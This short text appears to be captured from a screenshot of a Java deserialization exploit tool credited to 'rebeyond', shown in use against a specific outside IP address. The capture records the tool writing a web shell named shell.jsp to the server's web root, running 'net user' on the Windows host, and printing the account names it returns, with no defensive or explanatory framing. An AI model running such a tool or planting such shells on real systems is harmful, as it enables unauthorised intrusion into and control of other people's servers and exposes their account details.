 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://121.8.226.124:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\BC2BING-PEH49OL 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
sql test
命令成功完成。
/上传成功
www.wooyun.org